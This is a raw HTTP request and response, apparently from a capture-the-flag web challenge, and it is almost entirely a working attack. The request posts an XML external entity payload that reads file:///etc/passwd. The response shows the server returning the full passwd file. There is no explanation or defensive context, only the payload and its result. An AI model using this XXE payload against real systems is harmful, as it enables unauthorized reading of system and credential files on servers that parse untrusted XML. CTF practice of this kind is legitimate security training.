 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 122
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=15d546785839c2-0400d56c0a2d3f-50462f1d-144000-15d546785849a5
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///etc/passwd">]>
<root>&file;</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 997
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 18 Aug 2017 01:10:33 GMT
<root>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</root>